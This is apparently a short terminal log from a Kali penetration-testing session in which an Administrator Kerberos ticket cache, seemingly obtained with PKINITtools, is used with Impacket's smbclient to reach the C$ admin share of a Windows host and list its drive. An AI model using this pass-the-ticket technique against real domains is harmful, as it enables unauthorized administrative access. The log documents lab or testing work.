 ┌──(root💀kali)-[/home/kali/Desktop/PKINITtools-master]
└─# KRB5CCNAME=Administrator.ccache smbclient.py -k dt.com/Administrator@web006.dt.com -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

Type help for list of commands
#
# ls
[-] No share selected
# use c$

ls
#
# ls
drw-rw-rw-          0  Tue Jan 11 12:28:45 2022 $Recycle.Bin
-rw-rw-rw-     389408  Tue Jan 11 11:46:23 2022 bootmgr
-rw-rw-rw-          1  Tue Jan 11 11:46:23 2022 BOOTNXT
drw-rw-rw-          0  Sun Feb 27 14:14:54 2022 Config.Msi
drw-rw-rw-          0  Tue Jan 11 11:49:47 2022 Documents and Settings
-rw-rw-rw-  402653184  Sat Mar 26 12:55:47 2022 pagefile.sys
drw-rw-rw-          0  Tue Jan 11 11:48:17 2022 PerfLogs
drw-rw-rw-          0  Sun Feb 27 14:13:57 2022 Program Files
drw-rw-rw-          0  Thu Feb 24 15:50:49 2022 Program Files (x86)
drw-rw-rw-          0  Tue Jan 11 12:01:58 2022 ProgramData
drw-rw-rw-          0  Tue Jan 11 11:49:47 2022 Recovery
drw-rw-rw-          0  Thu Jan 13 11:25:01 2022 System Volume Information
drw-rw-rw-          0  Thu Feb 24 15:47:09 2022 Users
drw-rw-rw-          0  Sun Feb 27 14:13:28 2022 Windows